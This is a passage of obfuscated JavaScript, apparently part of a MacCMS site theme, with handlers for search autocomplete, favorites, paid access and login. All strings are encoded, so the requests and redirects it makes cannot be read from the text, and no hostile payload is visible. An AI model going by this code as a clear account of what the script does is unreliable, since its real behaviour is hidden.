_0x5b1f1c=_0x4204b6[_0x3395be(0x756,'gjj9')]($,this)[_0x3395be(0x269,'1^Kp')](_0x4204b6[_0x3395be(0x26a,'1^Kp')]),_0x334860=_0x4204b6[_0x3395be(0x802,'t!WM')]($,_0x4204b6[_0x3395be(0x535,'8ml1')]),_0x2f57a7=_0x4204b6[_0x3395be(0x71f,'iK19')]($,this)[_0x3395be(0x696,'gjj9')](),_0x45e036=_0x4204b6[_0x3395be(0x713,'Yy&Y')](_0x2f57a7,0x1);_0x4204b6[_0x3395be(0x57e,'gBRY')]($,this)[_0x3395be(0xff,'7Z%h')](function(){var _0x4b4db0=_0x3395be,_0x234c8c={'teHhm':_0x4204b6[_0x4b4db0(0x7fa,'BfdI')],'cuzHW':function(_0x1e4c00,_0x38eb3c){var _0xf287a9=_0x4b4db0;return _0x4204b6[_0xf287a9(0x104,'g3!Q')](_0x1e4c00,_0x38eb3c);},'zsGIq':function(_0x5c2bc5,_0x6906ca){var _0x1b5908=_0x4b4db0;return _0x4204b6[_0x1b5908(0x764,'QlO!')](_0x5c2bc5,_0x6906ca);},'utQhx':_0x4204b6[_0x4b4db0(0x559,'7Z%h')],'bwIFB':_0x4204b6[_0x4b4db0(0x46a,'1^Kp')],'aSKdb':_0x4204b6[_0x4b4db0(0x37d,'mg$z')],'viPgs':_0x4204b6[_0x4b4db0(0x2b4,'iK19')],'zjTVl':_0x4204b6[_0x4b4db0(0x4f5,'au8u')]};_0x4204b6[_0x4b4db0(0x5b2,'t!WM')](_0x672130,0x0)?layer[_0x4b4db0(0x2cf,'3JWj')](_0x4204b6[_0x4b4db0(0x1db,'A5Xz')]):(_0x334860[_0x4b4db0(0x11d,'bTVH')](_0x4204b6[_0x4b4db0(0x15e,')1RJ')]),_0x4204b6[_0x4b4db0(0x627,'mg$z')]($,_0x4204b6[_0x4b4db0(0x704,'Px5m')](_0x4204b6[_0x4b4db0(0x336,'mg$z')](_0x4204b6[_0x4b4db0(0x515,'B3aD')],_0x45e036),')'))[_0x4b4db0(0x12b,'y[mf')](_0x4204b6[_0x4b4db0(0x2d0,'[QT3')])[_0x4b4db0(0x567,'g3!Q')](_0x4204b6[_0x4b4db0(0x478,'59Mq')])[_0x4b4db0(0x31c,'Px5m')](_0x4204b6[_0x4b4db0(0x7f0,'Yp48')]),_0x4204b6[_0x4b4db0(0x630,'g3!Q')]($,_0x4204b6[_0x4b4db0(0x263,'Jq@r')])[_0x4b4db0(0x410,'Yp48')](_0x5b1f1c),$[_0x4b4db0(0x649,'tuw5')](_0x4204b6[_0x4b4db0(0x495,'NYdb')](_0x4204b6[_0x4b4db0(0x154,'^3e5')](_0x4204b6[_0x4b4db0(0x3e6,'t!WM')](_0x4204b6[_0x4b4db0(0x53b,'59Mq')](_0x4204b6[_0x4b4db0(0x19b,'QlO!')](_0x4204b6[_0x4b4db0(0x313,'y[mf')](maccms[_0x4b4db0(0x7e3,'Vj$3')],_0x4204b6[_0x4b4db0(0x34d,'B3aD')]),_0x4204b6[_0x4b4db0(0x628,'^3e5')]($,_0x4204b6[_0x4b4db0(0x6b7,'RuN]')])[_0x4b4db0(0x5dc,'gBRY')](_0x4204b6[_0x4b4db0(0x394,'Lqth')])),_0x4204b6[_0x4b4db0(0x34a,'QlO!')]),_0x4204b6[_0x4b4db0(0x187,'mP@$')]($,_0x4204b6[_0x4b4db0(0x445,'QolX')])[_0x4b4db0(0xe7,'7Z%h')](_0x4204b6[_0x4b4db0(0x163,'AExK')])),_0x4204b6[_0x4b4db0(0x64c,'BfdI')]),_0x4204b6[_0x4b4db0(0x43e,'QlO!')](_0x4204b6[_0x4b4db0(0x564,'mg$z')]($,this)[_0x4b4db0(0x592,'QolX')](_0x4204b6[_0x4b4db0(0x53c,'WPlY')]),0x2)),function(_0x41e443){var _0x4cf4e2=_0x4b4db0;if(_0x4b7164[_0x4cf4e2(0x264,'t!WM')](_0x4b7164[_0x4cf4e2(0x3b9,'AExK')],_0x4b7164[_0x4cf4e2(0x5ba,'Yy&Y')])){var _0xc442ef={'HAuaC':_0x234c8c[_0x4cf4e2(0x2e1,'Lqth')]};_0x5403a9[_0x4cf4e2(0x155,'NYdb')](_0x234c8c[_0x4cf4e2(0x6a7,'prWT')](_0x234c8c[_0x4cf4e2(0x72b,'WPlY')](_0x13c3d9[_0x4cf4e2(0x192,'QolX')],_0x234c8c[_0x4cf4e2(0x522,'B3aD')]),_0x5cda14[_0x4cf4e2(0x553,'tBg[')](_0x234c8c[_0x4cf4e2(0x782,')1RJ')])),_0x234c8c[_0x4cf4e2(0x7c3,'IXW*')],_0x234c8c[_0x4cf4e2(0x379,'mg$z')],'',function(_0x55afc1){var _0xc55007=_0x4cf4e2;_0x474022[_0xc55007(0x28c,'mg$z')](_0xc442ef[_0xc55007(0x6aa,'mIy6')]),_0x31b7ee[_0xc55007(0x638,'7Z%h')](_0x55afc1[_0xc55007(0x3f7,'RuN]')]);});}else _0x4b7164[_0x4cf4e2(0x5f8,'iK19')](_0x4b7164[_0x4cf4e2(0x579,'[QT3')](parseInt,_0x41e443[_0x4cf4e2(0x3d0,'prWT')]),0x1)?(layer[_0x4cf4e2(0x7ef,'bTVH')](_0x41e443[_0x4cf4e2(0x4cd,'mg$z')]),_0x672130=0x1):_0x4b7164[_0x4cf4e2(0x2b0,'Px5m')](_0x4b7164[_0x4cf4e2(0x58b,')1RJ')],_0x4b7164[_0x4cf4e2(0x194,'LE87')])?_0x2c71e0[_0x4cf4e2(0x757,'tBg[')][_0x4cf4e2(0x1fe,'8ml1')](_0x234c8c[_0x4cf4e2(0x75e,'LE87')](_0x234c8c[_0x4cf4e2(0x29b,'8ml1')],_0x14f402)):(_0x672130=0x1,layer[_0x4cf4e2(0xf5,'g3!Q')](_0x41e443[_0x4cf4e2(0x2cf,'3JWj')]));}));})[_0x3395be(0x15f,'[QT3')](function(){var _0x2b4e6f=_0x3395be,_0x4b4396=_0x4b7164[_0x2b4e6f(0x549,'xq^r')][_0x2b4e6f(0x68e,'BfdI')]('|'),_0xda2263=0x0;while(!![]){switch(_0x4b4396[_0xda2263++]){case'0':_0x4b7164[_0x2b4e6f(0x2cd,'NYdb')]($,this)[_0x2b4e6f(0x49f,'BfdI')]()[_0x2b4e6f(0x717,'Yy&Y')](_0x4b7164[_0x2b4e6f(0x322,'tBg[')])[_0x2b4e6f(0x753,'1^Kp')](_0x4b7164[_0x2b4e6f(0x55e,'t!WM')])[_0x2b4e6f(0x6c9,'mP@$')](_0x4b7164[_0x2b4e6f(0x755,'NYdb')]);continue;case'1':_0x4b7164[_0x2b4e6f(0x6be,'tBg[')]($,this)[_0x2b4e6f(0x7f4,'g3!Q')](_0x4b7164[_0x2b4e6f(0x3e2,'Jq@r')])[_0x2b4e6f(0x5a0,')1RJ')](_0x4b7164[_0x2b4e6f(0x2f1,'LE87')])[_0x2b4e6f(0x731,'Vj$3')](_0x4b7164[_0x2b4e6f(0x2da,'QolX')]);continue;case'2':_0x4b7164[_0x2b4e6f(0x6f6,'au8u')]($,_0x4b7164[_0x2b4e6f(0x139,'A5Xz')])[_0x2b4e6f(0x785,'t!WM')](_0x5b1f1c);continue;case'3':this[_0x2b4e6f(0x29f,'mg$z')]='';continue;case'4':this[_0x2b4e6f(0x7ad,'KI#1')]=this[_0x2b4e6f(0x3ec,'1^Kp')];continue;case'5':_0x4b7164[_0x2b4e6f(0x7ba,'KI#1')]($,this)[_0x2b4e6f(0x6d8,'AJ8F')]()[_0x2b4e6f(0x7bf,'NYdb')](_0x4b7164[_0x2b4e6f(0x460,'A5Xz')])[_0x2b4e6f(0x6c4,'Yp48')](_0x4b7164[_0x2b4e6f(0xd3,'BfdI')])[_0x2b4e6f(0x213,'i2y(')](_0x4b7164[_0x2b4e6f(0xe0,'QlO!')]);continue;}break;}},function(){var _0x4c7a32=_0x3395be;this[_0x4c7a32(0x1de,'Yy&Y')]=this[_0x4c7a32(0x710,'Yy&Y')],_0x4204b6[_0x4c7a32(0x5dd,'Q!#p')]($,_0x4204b6[_0x4c7a32(0x490,'B3aD')](_0x4204b6[_0x4c7a32(0x277,'mIy6')](_0x4204b6[_0x4c7a32(0x3f6,'KI#1')],_0x45e036),')'))[_0x4c7a32(0x62d,'iK19')](_0x4204b6[_0x4c7a32(0x481,'mP@$')]);});}else{var _0xd528dc={'ISTYQ':function(_0x3a6166,_0x27144d){var _0x5b5be5=_0x3395be;return _0x4b7164[_0x5b5be5(0x6c3,'B3aD')](_0x3a6166,_0x27144d);},'IIkSl':_0x4b7164[_0x3395be(0x180,'QolX')],'azyuI':_0x4b7164[_0x3395be(0x2e6,'Yp48')],'UQtVM':function(_0x5cd4a3,_0xaaa14){var _0x42ce20=_0x3395be;return _0x4b7164[_0x42ce20(0x7b9,'Lqth')](_0x5cd4a3,_0xaaa14);},'Vogdd':_0x4b7164[_0x3395be(0x531,'prWT')]};_0x4b7164[_0x3395be(0x605,'^3e5')](_0xb6700a,_0x4b7164[_0x3395be(0xc7,'y[mf')])['on'](_0x4b7164[_0x3395be(0x1af,'KI#1')],function(){var _0x33b4dc=_0x3395be;let _0x12f9c1=_0xd528dc[_0x33b4dc(0x593,'1^Kp')](_0x59f903,_0xd528dc[_0x33b4dc(0x52d,'mP@$')]);_0x12f9c1[_0x33b4dc(0x644,'y[mf')](_0xd528dc[_0x33b4dc(0x6e2,'i2y(')])?(_0x12f9c1[_0x33b4dc(0x6eb,'8^Ei')](_0xd528dc[_0x33b4dc(0x65d,'gBRY')]),_0xd528dc[_0x33b4dc(0x641,'mP@$')](_0x234efc,_0xd528dc[_0x33b4dc(0x5b5,')1RJ')])[_0x33b4dc(0x432,'QolX')]()):(_0x12f9c1[_0x33b4dc(0x5cc,'au8u')](_0xd528dc[_0x33b4dc(0x4b5,'1^Kp')]),_0xd528dc[_0x33b4dc(0x2d9,')1RJ')](_0x41edcc,_0xd528dc[_0x33b4dc(0x769,'LE87')])[_0x33b4dc(0xe3,'iK19')]());});}});},'Autocomplete':function(){var _0x1ee5cf=_0x1c0f,_0x57578b={'VxEPT':function(_0x4fe3a5,_0xab5130){return _0x4fe3a5!==_0xab5130;},'KMYbk':_0x1ee5cf(0x374,'tBg['),'jVhBi':_0x1ee5cf(0x360,'Q!#p'),'OxGaX':function(_0xebad62,_0xe6326a){return _0xebad62(_0xe6326a);},'Cyxfe':function(_0x18285f,_0x5e5479){return _0x18285f(_0x5e5479);},'wpJob':function(_0x56cf63,_0x3ef373){return _0x56cf63+_0x3ef373;},'DhSkQ':_0x1ee5cf(0x301,'RFZG'),'hxPIo':_0x1ee5cf(0x2e7,'BQ7M'),'EJjcV':function(_0x3f3c86,_0x2f6d88){return _0x3f3c86!==_0x2f6d88;},'jVVye':_0x1ee5cf(0x43b,'Lqth'),'eeEyf':_0x1ee5cf(0x714,'5w#Z'),'UgXxk':function(_0x50630d,_0x5242f0){return _0x50630d==_0x5242f0;},'lZTFH':_0x1ee5cf(0x580,'au8u'),'Gutco':_0x1ee5cf(0x65b,'5w#Z'),'LpoAA':function(_0xccd0ce,_0x3e5810){return _0xccd0ce(_0x3e5810);},'WwmpT':_0x1ee5cf(0x687,'BQ7M'),'OAzdh':_0x1ee5cf(0x217,'RuN]'),'CjmGv':function(_0x240d3c,_0x3892d1){return _0x240d3c(_0x3892d1);},'MfGcf':_0x1ee5cf(0x291,'BQ7M'),'QxbCS':function(_0x464b4b,_0x652d41){return _0x464b4b(_0x652d41);},'uKaqx':_0x1ee5cf(0x314,'8ml1'),'GwfYJ':_0x1ee5cf(0x2fe,'LE87'),'raajz':_0x1ee5cf(0x111,'g3!Q'),'VBZlK':_0x1ee5cf(0x7e0,'BQ7M'),'ceYXs':_0x1ee5cf(0x54c,'BfdI')},_0xc19f51=_0x57578b[_0x1ee5cf(0x58e,'7Z%h')]($,_0x57578b[_0x1ee5cf(0x33e,'BQ7M')])[_0x1ee5cf(0x7bb,'y[mf')]();try{_0x57578b[_0x1ee5cf(0x650,'t!WM')]($,_0x57578b[_0x1ee5cf(0x28f,'bTVH')])[_0x1ee5cf(0x1d5,'HoJV')](_0x57578b[_0x1ee5cf(0x305,'8ml1')](maccms[_0x1ee5cf(0x67f,'WPlY')],_0x57578b[_0x1ee5cf(0x4e3,'BfdI')]),{'resultsClass':_0x57578b[_0x1ee5cf(0x1d4,'Yy&Y')],'width':_0xc19f51,'scrollHeight':0x19a,'minChars':0x1,'matchSubset':0x0,'cacheLength':0xa,'multiple':![],'matchContains':!![],'autoFill':![],'dataType':_0x57578b[_0x1ee5cf(0xca,'RuN]')],'parse':function(_0x356963){var _0x33fe4a=_0x1ee5cf;if(_0x57578b[_0x33fe4a(0x409,'Yp48')](_0x57578b[_0x33fe4a(0x333,'g3!Q')],_0x57578b[_0x33fe4a(0x13d,'B3aD')])){if(_0x57578b[_0x33fe4a(0xf3,'au8u')](_0x356963[_0x33fe4a(0x1ca,'BQ7M')],0x1)){if(_0x57578b[_0x33fe4a(0x6c0,'bTVH')](_0x57578b[_0x33fe4a(0x73e,')1RJ')],_0x57578b[_0x33fe4a(0x59b,'Yp48')])){_0x57578b[_0x33fe4a(0x597,'t!WM')]($,_0x57578b[_0x33fe4a(0x690,'^3e5')])[_0x33fe4a(0x645,'[QT3')]();var _0x1aef67=[];return $[_0x33fe4a(0x37f,'A5Xz')](_0x356963[_0x57578b[_0x33fe4a(0x7ea,'Jq@r')]],function(_0x2925be,_0x40e360){var _0x480945=_0x33fe4a;if(_0x57578b[_0x480945(0x7db,'5w#Z')](_0x57578b[_0x480945(0x3b1,'i2y(')],_0x57578b[_0x480945(0xe4,'A5Xz')])){var _0x4e227f=_0x5367fd?function(){var _0x3ef945=_0x480945;if(_0xc08855){var _0x22a17e=_0x52448b[_0x3ef945(0x50a,'KI#1')](_0x7f5712,arguments);return _0xdf4829=null,_0x22a17e;}}:function(){};return _0x54a265=![],_0x4e227f;}else _0x40e360[_0x480945(0x60c,'[QT3')]=_0x356963[_0x480945(0x69b,'gBRY')],_0x1aef67[_0x2925be]={'data':_0x40e360};}),_0x1aef67;}else _0x22e1eb[_0x33fe4a(0x1e9,'au8u')](_0x57578b[_0x33fe4a(0x181,'8^Ei')])[_0x33fe4a(0x35c,'Yp48')](_0x57578b[_0x33fe4a(0x35f,'Yp48')](_0x5c0a80,_0x3b851e));}else return{'data':''};}else this[_0x33fe4a(0x4c4,')1RJ')]=this[_0x33fe4a(0x7a7,'tBg[')],_0x57578b[_0x33fe4a(0x728,'[QT3')](_0x198bc4,_0x57578b[_0x33fe4a(0x255,'WPlY')](_0x57578b[_0x33fe4a(0x247,'QolX')](_0x57578b[_0x33fe4a(0x625,'KI#1')],_0x1ad91c),')'))[_0x33fe4a(0x529,'7Z%h')](_0x57578b[_0x33fe4a(0x25c,'QolX')]);},'formatItem':function(_0x1abfe6,_0x301e3e,_0x5070f5){var _0x81e16f=_0x1ee5cf;return _0x1abfe6[_0x81e16f(0x1a7,'AJ8F')];},'formatResult':function(_0x1ffde1,_0x34c308,_0x1519e1){var _0x478933=_0x1ee5cf;return _0x1ffde1[_0x478933(0x5d8,'HoJV')];}})[_0x1ee5cf(0x1e1,'prWT')](function(_0x5ec09b,_0x5e2dcd,_0x3fc8b7){var _0xc91f60=_0x1ee5cf;_0x57578b[_0xc91f60(0x771,'mIy6')]($,this)[_0xc91f60(0x401,'WPlY')](_0x5e2dcd[_0xc91f60(0x681,'3JWj')]),location[_0xc91f60(0x500,'7Z%h')]=_0x5e2dcd[_0xc91f60(0x5c0,'KI#1')][_0xc91f60(0x629,'gjj9')](_0x57578b[_0xc91f60(0x1a1,'Jq@r')],_0x57578b[_0xc91f60(0x3b4,'prWT')](encodeURIComponent,_0x5e2dcd[_0xc91f60(0x7e1,'Px5m')]));});}catch(_0x3dce42){}},'Favorite':function(){var _0x560ecb=_0x1c0f,_0x1a654b={'jVhbX':_0x560ecb(0x626,'QolX'),'hDJCT':function(_0x4e7f7f,_0x354f4b){return _0x4e7f7f(_0x354f4b);},'weaqs':_0x560ecb(0x4b7,'xq^r'),'QJexJ':function(_0x1c64fa,_0x365218){return _0x1c64fa+_0x365218;},'OHUVR':_0x560ecb(0x363,'3JWj'),'UsgEO':_0x560ecb(0x134,'NYdb'),'wMqft':_0x560ecb(0x3e8,'prWT'),'surJH':function(_0x148036,_0x46e446){return _0x148036===_0x46e446;},'YTelU':_0x560ecb(0x25f,'HoJV'),'Mpeia':function(_0x112f69,_0x1ccb72){return _0x112f69(_0x1ccb72);},'UVEjs':function(_0x1aef8e,_0x329864){return _0x1aef8e===_0x329864;},'yecLl':_0x560ecb(0xcf,'NYdb'),'VayHB':_0x560ecb(0x27d,'tuw5'),'vccMn':function(_0x245ed0,_0x1af93e){return _0x245ed0+_0x1af93e;},'Yafnj':function(_0x5064fe,_0x5eed2e){return _0x5064fe+_0x5eed2e;},'RIgDx':function(_0x485ff5,_0xe1d65f){return _0x485ff5+_0xe1d65f;},'OBwTR':function(_0x49c001,_0x2e2808){return _0x49c001+_0x2e2808;},'KZPOc':function(_0x2f75fd,_0x21ec52){return _0x2f75fd+_0x21ec52;},'pSUcV':_0x560ecb(0x668,'y[mf'),'wdAyy':_0x560ecb(0x312,'HoJV'),'FxwNT':_0x560ecb(0x71e,'WPlY'),'kERtG':_0x560ecb(0x292,'Yy&Y'),'nFWca':_0x560ecb(0x5e2,'prWT'),'wdUdU':function(_0x4fa383,_0x138132){return _0x4fa383>_0x138132;},'EVxUz':_0x560ecb(0x3a6,'mP@$'),'OdSJn':_0x560ecb(0x7e4,'BfdI'),'kTrQH':_0x560ecb(0x7a8,'^3e5'),'zXHZx':_0x560ecb(0x19a,'NYdb')};_0x1a654b[_0x560ecb(0x5eb,'prWT')](_0x1a654b[_0x560ecb(0x5f7,'BfdI')]($,_0x1a654b[_0x560ecb(0x38c,')1RJ')])[_0x560ecb(0x701,'RuN]')],0x0)&&_0x1a654b[_0x560ecb(0x178,'A5Xz')]($,_0x1a654b[_0x560ecb(0x632,'Yp48')])['on'](_0x1a654b[_0x560ecb(0x7c2,'gBRY')],_0x1a654b[_0x560ecb(0x659,'tuw5')],function(_0x2e05bc){var _0x30acbd=_0x560ecb,_0x429730={'oVWst':_0x1a654b[_0x30acbd(0x585,'KI#1')],'pVgTN':function(_0x33b071,_0x209788){var _0xb5b352=_0x30acbd;return _0x1a654b[_0xb5b352(0x7d6,'gjj9')](_0x33b071,_0x209788);},'CUpjn':function(_0x4a85e1,_0x2a31eb){var _0x4b3dac=_0x30acbd;return _0x1a654b[_0x4b3dac(0x1ba,'A5Xz')](_0x4a85e1,_0x2a31eb);},'iRsZQ':_0x1a654b[_0x30acbd(0x330,'BQ7M')],'GYBhi':function(_0x3c37cc,_0x134773){var _0x244d8=_0x30acbd;return _0x1a654b[_0x244d8(0x16d,'mg$z')](_0x3c37cc,_0x134773);},'UYWAP':_0x1a654b[_0x30acbd(0x77a,'8^Ei')],'QsILY':_0x1a654b[_0x30acbd(0x27b,'au8u')],'EyoTC':_0x1a654b[_0x30acbd(0x70f,'au8u')],'qlyMk':function(_0x1a7ba6,_0x5e0d40){var _0x275f50=_0x30acbd;return _0x1a654b[_0x275f50(0x3ef,'Q!#p')](_0x1a7ba6,_0x5e0d40);},'uodVg':_0x1a654b[_0x30acbd(0xfe,'BQ7M')]},_0x38f0ec=_0x1a654b[_0x30acbd(0x612,'y[mf')]($,this);if(_0x38f0ec[_0x30acbd(0x413,'8^Ei')](_0x1a654b[_0x30acbd(0x359,'BfdI')])){if(_0x1a654b[_0x30acbd(0x6d7,'QlO!')](_0x1a654b[_0x30acbd(0x493,'AExK')],_0x1a654b[_0x30acbd(0x5c8,'B3aD')]))return _0x6cac1f[_0x30acbd(0x34c,'WPlY')];else $[_0x30acbd(0x604,'gBRY')]({'url':_0x1a654b[_0x30acbd(0x2de,'59Mq')](_0x1a654b[_0x30acbd(0x67e,'KI#1')](_0x1a654b[_0x30acbd(0x329,'g3!Q')](_0x1a654b[_0x30acbd(0x1be,'Vj$3')](_0x1a654b[_0x30acbd(0x372,'QlO!')](_0x1a654b[_0x30acbd(0x200,'3JWj')](maccms[_0x30acbd(0x79e,'mg$z')],_0x1a654b[_0x30acbd(0x7c9,'gBRY')]),_0x38f0ec[_0x30acbd(0x5e3,'Yy&Y')](_0x1a654b[_0x30acbd(0x499,'7Z%h')])),_0x1a654b[_0x30acbd(0x434,'xq^r')]),_0x38f0ec[_0x30acbd(0x548,'59Mq')](_0x1a654b[_0x30acbd(0x562,'WPlY')])),_0x1a654b[_0x30acbd(0x2ee,'IXW*')]),_0x38f0ec[_0x30acbd(0x7f5,'3JWj')](_0x1a654b[_0x30acbd(0x283,'IXW*')])),'cache':![],'dataType':_0x1a654b[_0x30acbd(0x620,'Yy&Y')],'success':function(_0x5132e3){var _0x15761e=_0x30acbd;if(_0x429730[_0x15761e(0x7dc,'AJ8F')](_0x429730[_0x15761e(0x223,'mg$z')],_0x429730[_0x15761e(0x667,'RuN]')]))layer[_0x15761e(0x24b,'KI#1')](_0x5132e3[_0x15761e(0x24b,'KI#1')]);else{var _0x5c1c6d={'ynFxN':_0x429730[_0x15761e(0x4a0,'prWT')]},_0x341bae=_0x429730[_0x15761e(0x791,'AJ8F')](_0x491116,this);_0x429730[_0x15761e(0x25d,'LE87')](_0x487e2a,this)[_0x15761e(0x12d,'Yp48')](_0x429730[_0x15761e(0x2d8,'KI#1')])&&_0x1cd813[_0x15761e(0x2fa,'1^Kp')](_0x429730[_0x15761e(0x135,'Px5m')](_0x429730[_0x15761e(0x2e8,'QlO!')](_0x4eca3e[_0x15761e(0x7e3,'Vj$3')],_0x429730[_0x15761e(0x2f0,'prWT')]),_0x341bae[_0x15761e(0x746,'AJ8F')](_0x429730[_0x15761e(0x7f1,'y[mf')])),_0x429730[_0x15761e(0x62e,'[QT3')],_0x429730[_0x15761e(0x48b,'3JWj')],'',function(_0x40f002){var _0x3296cd=_0x15761e;_0x341bae[_0x3296cd(0x789,'^3e5')](_0x5c1c6d[_0x3296cd(0x6c5,'QlO!')]),_0x49889c[_0x3296cd(0x7ef,'bTVH')](_0x40f002[_0x3296cd(0x5fd,'tBg[')]);});}}});}});},'User':{'BuyPopedom':function(_0x536782){var _0x44967f=_0x1c0f,_0x5c0fb6={'WBBhO':_0x44967f(0x23f,'Jq@r'),'UXPmv':_0x44967f(0x4b1,'AJ8F'),'uCkwq':function(_0x580edb,_0x2ada71){return _0x580edb==_0x2ada71;},'naomy':function(_0x4babc6,_0x272d91){return _0x4babc6!==_0x272d91;},'IGOxz':_0x44967f(0x4d7,'HoJV'),'UMJbH':_0x44967f(0xfd,'HoJV'),'EoWZT':function(_0x1edb6f,_0x1e2cff){return _0x1edb6f(_0x1e2cff);},'AAPgw':_0x44967f(0x4e1,'NYdb'),'sgcHO':_0x44967f(0x38b,'^3e5'),'AWLqb':function(_0x2fa4e8,_0x21afd8){return _0x2fa4e8+_0x21afd8;},'PqMMQ':function(_0x257f79,_0x2d6d92){return _0x257f79+_0x2d6d92;},'YEbKf':function(_0x42ffbf,_0x46c912){return _0x42ffbf+_0x46c912;},'PcRGp':function(_0x4dc556,_0x259aa4){return _0x4dc556+_0x259aa4;},'oPfqX':function(_0x3533d6,_0x51c98b){return _0x3533d6+_0x51c98b;},'jmhlc':function(_0x27816d,_0x283829){return _0x27816d+_0x283829;},'EXhIv':function(_0x1dcd6e,_0x12426e){return _0x1dcd6e+_0x12426e;},'BDibH':function(_0x8744ee,_0x1d7646){return _0x8744ee+_0x1d7646;},'XEnmK':_0x44967f(0x6db,')1RJ'),'xodiw':_0x44967f(0xd2,'BfdI'),'zMgSI':_0x44967f(0x737,'mP@$'),'pLniX':_0x44967f(0x742,'gjj9'),'gFvIM':_0x44967f(0x6d6,'prWT'),'JrcnH':_0x44967f(0x492,'HoJV'),'pJeWv':_0x44967f(0x369,'tuw5'),'fzsIS':_0x44967f(0x5e7,'bTVH'),'MsFCn':_0x44967f(0x3eb,'tBg['),'Sivoq':_0x44967f(0x7b7,'WPlY'),'rgwaB':_0x44967f(0x4e6,'WPlY')},_0x303a97=_0x5c0fb6[_0x44967f(0x6b4,'RuN]')]($,_0x536782);_0x303a97[_0x44967f(0x7ce,'NYdb')](_0x5c0fb6[_0x44967f(0x750,'A5Xz')])&&(_0x5c0fb6[_0x44967f(0x1b5,'g3!Q')](confirm,_0x5c0fb6[_0x44967f(0x350,'3JWj')])&&MyTheme[_0x44967f(0x4e8,'8ml1')](_0x5c0fb6[_0x44967f(0x20c,'mg$z')](_0x5c0fb6[_0x44967f(0x23c,'gjj9')](_0x5c0fb6[_0x44967f(0x6f5,'[QT3')](_0x5c0fb6[_0x44967f(0x127,'^3e5')](_0x5c0fb6[_0x44967f(0x634,'prWT')](_0x5c0fb6[_0x44967f(0x68b,'Yy&Y')](_0x5c0fb6[_0x44967f(0x738,'NYdb')](_0x5c0fb6[_0x44967f(0x3b0,'Vj$3')](_0x5c0fb6[_0x44967f(0x41c,'KI#1')](_0x5c0fb6[_0x44967f(0x6a1,'mIy6')](maccms[_0x44967f(0x5c1,'tuw5')],_0x5c0fb6[_0x44967f(0x470,'au8u')]),_0x303a97[_0x44967f(0x3d3,'WPlY')](_0x5c0fb6[_0x44967f(0x118,'HoJV')])),_0x5c0fb6[_0x44967f(0x6fe,')1RJ')]),_0x303a97[_0x44967f(0x5ea,'tuw5')](_0x5c0fb6[_0x44967f(0x563,'tuw5')])),_0x5c0fb6[_0x44967f(0x651,'4&UT')]),_0x303a97[_0x44967f(0x548,'59Mq')](_0x5c0fb6[_0x44967f(0x568,'[QT3')])),_0x5c0fb6[_0x44967f(0x471,'Px5m')]),_0x303a97[_0x44967f(0x513,'QlO!')](_0x5c0fb6[_0x44967f(0x36f,'5w#Z')])),_0x5c0fb6[_0x44967f(0x7d3,'7Z%h')]),_0x303a97[_0x44967f(0x236,'mIy6')](_0x5c0fb6[_0x44967f(0x7cc,'QolX')])),_0x5c0fb6[_0x44967f(0x6a8,'prWT')],_0x5c0fb6[_0x44967f(0x603,'4&UT')],'',function(_0x56eb6a){var _0x1b68c6=_0x44967f,_0x7d1a8e={'jSXGP':_0x5c0fb6[_0x1b68c6(0x261,'Q!#p')]};_0x303a97[_0x1b68c6(0x3a9,'Jq@r')](_0x5c0fb6[_0x1b68c6(0x3a8,'Yp48')]),layer[_0x1b68c6(0x3d8,'Vj$3')]($r[_0x1b68c6(0x5f5,'8^Ei')]),_0x5c0fb6[_0x1b68c6(0x28d,'A5Xz')](_0x56eb6a[_0x1b68c6(0x655,'iK19')],0x1)&&(_0x5c0fb6[_0x1b68c6(0x416,'A5Xz')](_0x5c0fb6[_0x1b68c6(0x298,'Px5m')],_0x5c0fb6[_0x1b68c6(0x1c6,'NYdb')])?top[_0x1b68c6(0x279,'Q!#p')][_0x1b68c6(0x45d,'3JWj')]():_0x343670[_0x1b68c6(0x68a,'Yp48')][_0x1b68c6(0x344,'3JWj')](_0x7d1a8e[_0x1b68c6(0x7b8,'g3!Q')])),_0x303a97[_0x1b68c6(0x67d,'KI#1')](_0x5c0fb6[_0x1b68c6(0x2c5,'Q!#p')]);}));},'Login':function(){var _0x5da762=_0x1c0f,_0x312ce7={'Zslzd':function(_0x137d33,_0x20b6b4){return _0x137d33(_0x20b6b4);},'coqrX':_0x5da762(0x4ff,'i2y('),'zXfwC':_0x5da762(0x113,'RuN]'),'xZKTj':_0x5da762(0x76f,'xq^r'),'ZuPUO':function(_0x36f672,_0x463781){return _0x36f672+_0x463781;},'aLTJM':function(_0x5986cc,_0x359ebd){return _0x5986cc+_0x359ebd;},'Frkkd':function(_0x128275,_0x35aa1f){return _0x128275(_0x35aa1f);},'algWV':function(_0x385966,_0x2d7969){return _0x385966==_0x2d7969;},'qCxUO':function(_0x1f7dfe,_0x23972c){return _0x1f7dfe===_0x23972c;},'lnHoX':_0x5da762(0x437,'BfdI'),'MuXAZ':_0x5da762(0x2be,'59Mq'),'esbKM':_0x5da762(0x3a7,'7Z%h'),'jdlSH':_0x5da762(0x2ea,'7Z%h'),'FQasK':_0x5da762(0x54b,'LE87'),'JYIms':_0x5da762(0x66f,'Q!#p'),'GyGrf':_0x5da762(0x55f,'[QT3'),'gcLYr':function(_0x2961dd,_0x4d489c){return _0x2961dd===_0x4d489c;},'sbeDc':_0x5da762(0x58c,'y[mf'),'mUjdz':function(_0x452d4b,_0x7147fb){return _0x452d4b!==_0x7147fb;},'mhAeN':_0x5da762(0x646,'mg$z'),'DnKcl':_0x5da762(0x40b,'i2y('),'qYznO':function(_0x14d229,_0x508d08){return _0x14d229(_0x508d08);},'VlXgW':_0x5da762(0x768,'BfdI'),'rfJTl':function(_0x41c652,_0x267965){return _0x41c652+_0x267965;},'Comuf':_0x5da762(0x1bc,'BfdI'),'QJHnZ':_0x5da762(0x3bf,'BQ7M'),'FNTKf':_0x5da762(0x2c3,')1RJ'),'TOlkW':_0x5da762(0x730,'RFZG'),'SejMp':_0x5da762(0x392,')1RJ'),'zMsSm':function(_0x29d8b9,_0x2eea48){return _0x29d8b9(_0x2eea48);},'ijCKV':_0x5da762(0x61c,'y[mf'),'XUhHn':_0x5da762(0x773,'QolX')};MyTheme[_0x5da762(0x589,'Yy&Y')][_0x5da762(0x3d1,'[QT3')](_0x312ce7[_0x5da762(0x582,'59Mq')]),_0x312ce7[_0x5da762(0x13c,'RFZG')]($,_0x312ce7[_0x5da762(0x16f,'BQ7M')])['on'](_0x312ce7[_0x5da762(0x446,'QlO!')],_0x312ce7[_0x5da762(0x311,'7Z%h')],function(_0x11dc28){var _0x2b9e8f=_0x5da762,_0x5c012f={'TGfmt':function(_0x4d92cd,_0x2b0c9c){var _0x59b12d=_0x1c0f;return 